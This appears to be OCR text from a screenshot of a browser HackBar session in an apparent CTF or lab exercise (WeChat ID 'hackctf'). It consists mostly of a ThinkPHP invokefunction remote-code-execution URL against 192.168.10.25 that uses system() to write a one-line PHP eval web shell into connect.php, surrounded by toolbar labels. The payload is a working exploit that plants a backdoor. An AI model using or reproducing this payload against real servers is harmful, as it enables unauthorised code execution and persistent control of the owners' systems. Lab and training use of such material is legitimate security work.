 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://192....connect.php
192.168.10.25/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=echo "< 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL 192.168.10.25/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=echo "<?php @eval($_POST[cmd]);?>" > connect.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
微信号: hackctf